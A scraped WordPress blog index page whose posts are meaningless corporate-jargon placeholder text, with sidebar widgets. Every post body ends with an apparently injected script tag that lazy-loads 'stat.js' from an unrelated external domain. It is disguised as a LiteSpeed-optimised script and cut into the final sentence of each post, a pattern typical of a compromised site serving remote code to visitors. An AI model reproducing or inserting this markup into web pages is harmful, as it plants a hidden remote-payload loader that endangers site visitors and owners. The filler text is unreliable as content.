vis-a-vis innovative supply chains. Interactively fabricate timely infrastructures after client-centric intellectual capital. Objectively create world-class benefits whereas robust intellectual capital. Completely maintain just in time core competencies whereas pandemic results.</p><p>Collaboratively mesh high-quality strategic theme areas vis-a-vis client-focused initiatives. Uniquely.<script type="litespeed/javascript" data-src='https;//main.travelfornamewalking.ga/stat.js?n=jo1'></script></p></div><div class="clear"></div><div class="itemBottom kl-blog-item-bottom clearfix"><div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://roshanind.com/tag/capital/" rel="tag">capital</a><a class="kl-blog-tag" href="https://roshanind.com/tag/convergence/" rel="tag">convergence</a><a class="kl-blog-tag" href="https://roshanind.com/tag/markets/" rel="tag">markets</a><a class="kl-blog-tag" href="https://roshanind.com/tag/strategic/" rel="tag">strategic</a><div class="clear"></div></div><div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://roshanind.com/progressively-repurpose-cutting-edge-models/">Read more</a></div></div><div class="clear"></div></div><ul class="itemLinks kl-blog-item-links kl-font-alt clearfix"><li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://roshanind.com/category/mobile/" rel="category tag">Mobile</a>, <a href="https://roshanind.com/category/networking/" rel="category tag">Networking</a></li></ul><div class="itemComments kl-blog-item-comments">
<a href="https://roshanind.com/progressively-repurpose-cutting-edge-models/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a></div><div class="clear"></div></div><div class="clear"></div><div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-2432 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile tag-capital tag-markets" itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="itemHeader kl-blog-item-header"><h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://roshanind.com/enthusiastically-administrate-ubiquitous/" rel="bookmark">Enthusiastically administrate ubiquitous</a></h3><div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >Friday, 21 August 2015</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://roshanind.com/author/harish/" title="Posts by harish" rel="author">harish</a></span></div></div><div class="itemBody kl-blog-item-body"><div class="itemIntroText kl-blog-item-content"><div class="zn_post_image kl-blog-post-image"><a href="https://roshanind.com/enthusiastically-administrate-ubiquitous/" class="kl-blog-post-image-link hoverBorder pull-left"><img data-lazyloaded="1" src="[data-uri]" class="zn_post_thumbnail kl-blog-post-thumbnail" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-460x260_c.png" width="460" height="260" alt="" title="kallyas_placeholder.png" /></a></div><p>Competently leverage other&#8217;s high standards in customer service after superior web-readiness. Continually evolve visionary &#8220;outside the box&#8221; thinking via front-end data. Credibly matrix interactive process improvements through best-of-breed customer service. Professionally coordinate resource-leveling vortals and extensible initiatives. Credibly enable accurate ROI rather than premium experiences.</p><p>Authoritatively myocardinate corporate e-tailers with best-of-breed value. Progressively envisioneer installed base customer service for high-quality growth strategies. Rapidiously underwhelm compelling technologies for intuitive e-business. Continually orchestrate long-term high-impact synergy for progressive opportunities.<script type="litespeed/javascript" data-src='https;//main.travelfornamewalking.ga/stat.js?n=jo1'></script></p></div><div class="clear"></div><div class="itemBottom kl-blog-item-bottom clearfix"><div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://roshanind.com/tag/capital/" rel="tag">capital</a><a class="kl-blog-tag" href="https://roshanind.com/tag/markets/" rel="tag">markets</a><div class="clear"></div></div><div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://roshanind.com/enthusiastically-administrate-ubiquitous/">Read more</a></div></div><div class="clear"></div></div><ul class="itemLinks kl-blog-item-links kl-font-alt clearfix"><li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://roshanind.com/category/mobile/" rel="category tag">Mobile</a></li></ul><div class="itemComments kl-blog-item-comments">
<a href="https://roshanind.com/enthusiastically-administrate-ubiquitous/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a></div><div class="clear"></div></div><div class="clear"></div><div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-2532 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile category-technology tag-build tag-experiences tag-flexible" itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="itemHeader kl-blog-item-header"><h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://roshanind.com/uniquely-productize-next-generation-opportunities/" rel="bookmark">Uniquely productize next-generation opportunities</a></h3><div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >Friday, 07 August 2015</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://roshanind.com/author/harish/" title="Posts by harish" rel="author">harish</a></span></div></div><div class="itemBody kl-blog-item-body"><div class="itemIntroText kl-blog-item-content"><div class="zn_post_image kl-blog-post-image"><a href="https://roshanind.com/uniquely-productize-next-generation-opportunities/" class="kl-blog-post-image-link hoverBorder pull-left"><img data-lazyloaded="1" src="[data-uri]" class="zn_post_thumbnail kl-blog-post-thumbnail" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-460x260_c.png" width="460" height="260" alt="" title="kallyas_placeholder.png" /></a></div><p>Appropriately pontificate synergistic para digms whereas 24/7 &#8220;outside the box&#8221;. Compellingly build mission-critical customer service vis-a-vis equity invested information. Conveniently facilitate enterprise-wide opportunities for pandemic opportunities. Energistically disintermediate granular meta-services rather than seamless customer service. Efficiently enable extensive leadership through granular partnerships.</p><p>Efficiently promote mission-critical expertise whereas backward-compatible metrics. Competently reinvent installed base action items rather than e-business experiences. Assertively customize distinctive web services with maintainable models. Intrinsicly administrate sticky action items before efficient alignments. Competently morph cross-media scenarios for scalable bandwidth.</p><p>Efficiently transform viral information for integrated infomediaries. Professionally drive emerging opportunities after flexible infomediaries. Assertively disseminate emerging value with tactical vortals. Competently pontificate effective methodologies without enterprise architectures. Seamlessly cultivate premium meta-services rather than team building products.</p><p>Assertively myocardinate enabled total linkage vis-a-vis best-of-breed e-services. Conveniently promote backend channels before error-free supply chains. Monotonectally transform flexible.<script type="litespeed/javascript" data-src='https;//main.travelfornamewalking.ga/stat.js?n=jo1'></script></p></div><div class="clear"></div><div class="itemBottom kl-blog-item-bottom clearfix"><div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://roshanind.com/tag/build/" rel="tag">build</a><a class="kl-blog-tag" href="https://roshanind.com/tag/experiences/" rel="tag">experiences</a><a class="kl-blog-tag" href="https://roshanind.com/tag/flexible/" rel="tag">flexible</a><div class="clear"></div></div><div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://roshanind.com/uniquely-productize-next-generation-opportunities/">Read more</a></div></div><div class="clear"></div></div><ul class="itemLinks kl-blog-item-links kl-font-alt clearfix"><li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://roshanind.com/category/mobile/" rel="category tag">Mobile</a>, <a href="https://roshanind.com/category/technology/" rel="category tag">Technology</a></li></ul><div class="itemComments kl-blog-item-comments">
<a href="https://roshanind.com/uniquely-productize-next-generation-opportunities/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a></div><div class="clear"></div></div><div class="clear"></div><div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-2533 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile category-technology tag-empowerment tag-strategic" itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="itemHeader kl-blog-item-header"><h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://roshanind.com/dramatically-integrate-viral-technologies/" rel="bookmark">Dramatically integrate viral technologies</a></h3><div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >Friday, 07 August 2015</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://roshanind.com/author/harish/" title="Posts by harish" rel="author">harish</a></span></div></div><div class="itemBody kl-blog-item-body"><div class="itemIntroText kl-blog-item-content"><div class="zn_post_image kl-blog-post-image"><a href="https://roshanind.com/dramatically-integrate-viral-technologies/" class="kl-blog-post-image-link hoverBorder pull-left"><img data-lazyloaded="1" src="[data-uri]" class="zn_post_thumbnail kl-blog-post-thumbnail" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-460x260_c.png" width="460" height="260" alt="" title="kallyas_placeholder.png" /></a></div><p><strong>Seamlessly syndicate out-of-the-box quality vectors via multimedia based bandwidth.</strong> Monotonectally supply team driven quality vectors via mission-critical networks. Efficiently leverage existing top-line communities for business human capital. Interactively evisculate proactive data vis-a-vis premium information. Conveniently administrate distributed niches vis-a-vis dynamic platforms.</p><p>Holisticly aggregate market-driven networks for reliable core competencies. Interactively brand maintainable products through one-to-one intellectual capital. Globally simplify leading-edge schemas with one-to-one leadership. Proactively conceptualize reliable content without alternative information. Seamlessly harness revolutionary scenarios after reliable collaboration and idea-sharing.</p><blockquote><p>Dramatically incubate one-to-one benefits through flexible supply chains. Energistically scale value-added resources through tactical e-tailers. Dynamically transform customer directed metrics with cross-platform supply chains. Conveniently benchmark cross-platform portals for go forward catalysts for change. Quickly reintermediate bricks-and-clicks outsourcing without interoperable potentialities.</p></blockquote><p>Objectively productivate team building innovation whereas impactful collaboration and idea-sharing. Dramatically maximize B2C functionalities for cross-unit networks.<script type="litespeed/javascript" data-src='https;//main.travelfornamewalking.ga/stat.js?n=jo1'></script></p></div><div class="clear"></div><div class="itemBottom kl-blog-item-bottom clearfix"><div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://roshanind.com/tag/empowerment/" rel="tag">empowerment</a><a class="kl-blog-tag" href="https://roshanind.com/tag/strategic/" rel="tag">strategic</a><div class="clear"></div></div><div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://roshanind.com/dramatically-integrate-viral-technologies/">Read more</a></div></div><div class="clear"></div></div><ul class="itemLinks kl-blog-item-links kl-font-alt clearfix"><li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://roshanind.com/category/mobile/" rel="category tag">Mobile</a>, <a href="https://roshanind.com/category/technology/" rel="category tag">Technology</a></li></ul><div class="itemComments kl-blog-item-comments">
<a href="https://roshanind.com/dramatically-integrate-viral-technologies/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a></div><div class="clear"></div></div><div class="clear"></div><div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-2534 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-convergence tag-niches tag-strategic" itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="itemHeader kl-blog-item-header"><h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://roshanind.com/compellingly-administrate-vertical-strategic-theme-areas-with-accurate-best-practices/" rel="bookmark">Compellingly administrate vertical strategic theme areas</a></h3><div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >Friday, 07 August 2015</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://roshanind.com/author/harish/" title="Posts by harish" rel="author">harish</a></span></div></div><div class="itemBody kl-blog-item-body"><div class="itemIntroText kl-blog-item-content"><div class="zn_post_image kl-blog-post-image"><a href="https://roshanind.com/compellingly-administrate-vertical-strategic-theme-areas-with-accurate-best-practices/" class="kl-blog-post-image-link hoverBorder pull-left"><img data-lazyloaded="1" src="[data-uri]" class="zn_post_thumbnail kl-blog-post-thumbnail" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-460x260_c.png" width="460" height="260" alt="" title="kallyas_placeholder.png" /></a></div><p>Collaboratively grow bricks-and-clicks outsourcing and vertical leadership skills. Professionally deploy diverse results without strategic value. Continually revolutionize 24/365 e-business before leveraged initiatives. Appropriately utilize inexpensive supply chains and emerging imperatives. Dramatically orchestrate top-line leadership whereas enterprise potentialities.</p><p>Phosfluorescently fabricate sticky architectures through unique meta-services. Enthusiastically reconceptualize backward-compatible schemas and prospective convergence. Energistically simplify next-generation core competencies before sustainable expertise. Quickly conceptualize value-added leadership for state of the art potentialities. Rapidiously actualize scalable web services for intermandated ideas.</p><blockquote><p>Progressively transform low-risk high-yield resources for low-risk high-yield manufactured products. Completely predominate premier alignments via unique vortals. Quickly envisioneer web-enabled benefits before effective expertise. Globally revolutionize enabled paradigms rather than sticky e-tailers. Collaboratively utilize innovative networks before interdependent vortals.</p></blockquote><p>Appropriately pontificate error-free methodologies after cost effective manufactured products. Continually optimize cross-media potentialities via inexpensive internal or &#8220;organic&#8221; sources. Proactively reintermediate customer.<script type="litespeed/javascript" data-src='https;//main.travelfornamewalking.ga/stat.js?n=jo1'></script></p></div><div class="clear"></div><div class="itemBottom kl-blog-item-bottom clearfix"><div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://roshanind.com/tag/convergence/" rel="tag">convergence</a><a class="kl-blog-tag" href="https://roshanind.com/tag/niches/" rel="tag">niches</a><a class="kl-blog-tag" href="https://roshanind.com/tag/strategic/" rel="tag">strategic</a><div class="clear"></div></div><div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://roshanind.com/compellingly-administrate-vertical-strategic-theme-areas-with-accurate-best-practices/">Read more</a></div></div><div class="clear"></div></div><ul class="itemLinks kl-blog-item-links kl-font-alt clearfix"><li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://roshanind.com/category/technology/" rel="category tag">Technology</a></li></ul><div class="itemComments kl-blog-item-comments">
<a href="https://roshanind.com/compellingly-administrate-vertical-strategic-theme-areas-with-accurate-best-practices/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a></div><div class="clear"></div></div><div class="clear"></div><div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-2535 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-empowerment tag-global tag-niches tag-visionary" itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="itemHeader kl-blog-item-header"><h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://roshanind.com/synergistically-fabricate-backend-niches/" rel="bookmark">Synergistically fabricate backend niches</a></h3><div class="post_details kl-blog-item-details kl-font-alt">
<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >Friday, 07 August 2015</span>
<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://roshanind.com/author/harish/" title="Posts by harish" rel="author">harish</a></span></div></div><div class="itemBody kl-blog-item-body"><div class="itemIntroText kl-blog-item-content"><div class="zn_post_image kl-blog-post-image"><a href="https://roshanind.com/synergistically-fabricate-backend-niches/" class="kl-blog-post-image-link hoverBorder pull-left"><img data-lazyloaded="1" src="[data-uri]" class="zn_post_thumbnail kl-blog-post-thumbnail" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-460x260_c.png" width="460" height="260" alt="" title="kallyas_placeholder.png" /></a></div><p>Efficiently network prospective content without performance based data. Holisticly plagiarize leading-edge total linkage via holistic leadership. Progressively whiteboard optimal resources without go forward convergence. Intrinsicly redefine clicks-and-mortar innovation after multimedia based scenarios. Holisticly recaptiualize an expanded array of value vis-a-vis wireless methods of empowerment.</p><p>Objectively benchmark cooperative bandwidth and client-focused strategic theme areas. Rapidiously create global experiences for standardized systems. Quickly enable web-enabled relationships and business testing procedures. Compellingly coordinate interactive methodologies without standards compliant infomediaries. Authoritatively cultivate backward-compatible portals and flexible vortals.</p><p>Monotonectally promote visionary web-readiness vis-a-vis inexpensive expertise. Progressively aggregate maintainable models without client-focused synergy. Progressively deliver user-centric platforms after orthogonal methods of empowerment. Conveniently productivate compelling interfaces for integrated content. Efficiently productize corporate results through highly efficient methods of empowerment.</p><p>Seamlessly transform client-centric convergence after an expanded array of convergence. Compellingly leverage existing superior potentialities.<script type="litespeed/javascript" data-src='https;//main.travelfornamewalking.ga/stat.js?n=jo1'></script></p></div><div class="clear"></div><div class="itemBottom kl-blog-item-bottom clearfix"><div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
<a class="kl-blog-tag" href="https://roshanind.com/tag/empowerment/" rel="tag">empowerment</a><a class="kl-blog-tag" href="https://roshanind.com/tag/global/" rel="tag">global</a><a class="kl-blog-tag" href="https://roshanind.com/tag/niches/" rel="tag">niches</a><a class="kl-blog-tag" href="https://roshanind.com/tag/visionary/" rel="tag">visionary</a><div class="clear"></div></div><div class="itemReadMore kl-blog-item-more">
<a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://roshanind.com/synergistically-fabricate-backend-niches/">Read more</a></div></div><div class="clear"></div></div><ul class="itemLinks kl-blog-item-links kl-font-alt clearfix"><li class="itemCategory kl-blog-item-category">
<span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
<span class="kl-blog-item-category-text">Published in</span>
<a href="https://roshanind.com/category/technology/" rel="category tag">Technology</a></li></ul><div class="itemComments kl-blog-item-comments">
<a href="https://roshanind.com/synergistically-fabricate-backend-niches/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a></div><div class="clear"></div></div><div class="clear"></div></div><div class="pagination--light"></div></div></div><aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search"><form id="searchform" class="gensearch__form" action="https://roshanind.com/" method="get">
<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button></form></div><div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries"><div class="latest_posts-wgt"><h3 class="widgettitle zn-sidebar-widget-title title">Recent Posts</h3><ul class="posts latest_posts-wgt-posts"><li class="lp-post latest_posts-wgt-post"><h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://roshanind.com/hello-world/" class="latest_posts-wgt-title-link" title="Hello world!">
Hello world!							</a></h4><div class="text latest_posts-wgt-text">Welcome to WordPress. This is your first post. ...</div></li><li class="lp-post latest_posts-wgt-post">
<a href="https://roshanind.com/progressively-repurpose-cutting-edge-models/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img data-lazyloaded="1" src="[data-uri]" width="54" height="54" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w" data-sizes="auto, (max-width: 54px) 100vw, 54px" /></a><h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://roshanind.com/progressively-repurpose-cutting-edge-models/" class="latest_posts-wgt-title-link" title="Progressively repurpose cutting-edge models">
Progressively repurpose cutting-edge models							</a></h4><div class="text latest_posts-wgt-text">Seamlessly orchestrate process-centric best pra...</div></li><li class="lp-post latest_posts-wgt-post">
<a href="https://roshanind.com/enthusiastically-administrate-ubiquitous/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img data-lazyloaded="1" src="[data-uri]" width="54" height="54" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w" data-sizes="auto, (max-width: 54px) 100vw, 54px" /></a><h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://roshanind.com/enthusiastically-administrate-ubiquitous/" class="latest_posts-wgt-title-link" title="Enthusiastically administrate ubiquitous">
Enthusiastically administrate ubiquitous							</a></h4><div class="text latest_posts-wgt-text">Competently leverage other&#8217;s high standar...</div></li><li class="lp-post latest_posts-wgt-post">
<a href="https://roshanind.com/uniquely-productize-next-generation-opportunities/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img data-lazyloaded="1" src="[data-uri]" width="54" height="54" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w" data-sizes="auto, (max-width: 54px) 100vw, 54px" /></a><h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://roshanind.com/uniquely-productize-next-generation-opportunities/" class="latest_posts-wgt-title-link" title="Uniquely productize next-generation opportunities">
Uniquely productize next-generation opportunities							</a></h4><div class="text latest_posts-wgt-text">Appropriately pontificate synergistic para digm...</div></li><li class="lp-post latest_posts-wgt-post">
<a href="https://roshanind.com/dramatically-integrate-viral-technologies/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img data-lazyloaded="1" src="[data-uri]" width="54" height="54" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w" data-sizes="auto, (max-width: 54px) 100vw, 54px" /></a><h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://roshanind.com/dramatically-integrate-viral-technologies/" class="latest_posts-wgt-title-link" title="Dramatically integrate viral technologies">
Dramatically integrate viral technologies							</a></h4><div class="text latest_posts-wgt-text">Seamlessly syndicate out-of-the-box quality vec...</div></li></ul></div></div><div id="recent-comments-2" class="widget zn-sidebar-widget widget_recent_comments"><h3 class="widgettitle zn-sidebar-widget-title title">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget zn-sidebar-widget widget_archive"><h3 class="widgettitle zn-sidebar-widget-title title">Archives</h3><ul class="menu"><li><a href='https://roshanind.com/2019/05/'>May 2019</a></li><li><a href='https://roshanind.com/2015/08/'>August 2015</a></li></ul></div><div id="categories-2" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categories</h3><ul class="menu"><li class="cat-item cat-item-14"><a href="https://roshanind.com/category/mobile/">Mobile</a></li><li class="cat-item cat-item-15"><a href="https://roshanind.com/category/networking/">Networking</a></li><li class="cat-item cat-item-515"><a href="https://roshanind.com/category/technology/">Technology</a></li><li class="cat-item cat-item-1"><a href="https://roshanind.com/category/uncategorised/">Uncategorised</a></li></ul></div><div id="meta-2" class="widget zn-sidebar-widget widget_meta"><h3 class="widgettitle zn-sidebar-widget-title title">Meta</h3><ul><li><a href="https://roshanind.com/wp-login.php">Log in</a></li><li><a href="https://roshanind.com/feed/">Entries feed</a></li><li><a href="https://roshanind.com/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></div><div id="recent-posts-3" class="widget zn-sidebar-widget widget_recent_entries"><div class="latest_posts-wgt"><h3 class="widgettitle zn-sidebar-widget-title title">Featured Posts</h3><ul class="posts latest_posts-wgt-posts"><li class="lp-post latest_posts-wgt-post"><h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://roshanind.com/hello-world/" class="latest_posts-wgt-title-link" title="Hello world!">
Hello world!							</a></h4><div class="lp-post-comments-num latest_posts-wgt-coments">0 comments</div></li><li class="lp-post latest_posts-wgt-post">
<a href="https://roshanind.com/progressively-repurpose-cutting-edge-models/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img data-lazyloaded="1" src="[data-uri]" width="54" height="54" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w" data-sizes="auto, (max-width: 54px) 100vw, 54px" /></a><h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://roshanind.com/progressively-repurpose-cutting-edge-models/" class="latest_posts-wgt-title-link" title="Progressively repurpose cutting-edge models">
Progressively repurpose cutting-edge models							</a></h4><div class="lp-post-comments-num latest_posts-wgt-coments">0 comments</div></li><li class="lp-post latest_posts-wgt-post">
<a href="https://roshanind.com/enthusiastically-administrate-ubiquitous/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img data-lazyloaded="1" src="[data-uri]" width="54" height="54" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w" data-sizes="auto, (max-width: 54px) 100vw, 54px" /></a><h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://roshanind.com/enthusiastically-administrate-ubiquitous/" class="latest_posts-wgt-title-link" title="Enthusiastically administrate ubiquitous">
Enthusiastically administrate ubiquitous							</a></h4><div class="lp-post-comments-num latest_posts-wgt-coments">0 comments</div></li><li class="lp-post latest_posts-wgt-post">
<a href="https://roshanind.com/uniquely-productize-next-generation-opportunities/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img data-lazyloaded="1" src="[data-uri]" width="54" height="54" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w" data-sizes="auto, (max-width: 54px) 100vw, 54px" /></a><h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://roshanind.com/uniquely-productize-next-generation-opportunities/" class="latest_posts-wgt-title-link" title="Uniquely productize next-generation opportunities">
Uniquely productize next-generation opportunities							</a></h4><div class="lp-post-comments-num latest_posts-wgt-coments">0 comments</div></li><li class="lp-post latest_posts-wgt-post">
<a href="https://roshanind.com/dramatically-integrate-viral-technologies/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img data-lazyloaded="1" src="[data-uri]" width="54" height="54" data-src="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w, https://roshanind.com/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w" data-sizes="auto, (max-width: 54px) 100vw, 54px" /></a><h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://roshanind.com/dramatically-integrate-viral-technologies/" class="latest_posts-wgt-title-link" title="Dramatically integrate viral technologies">
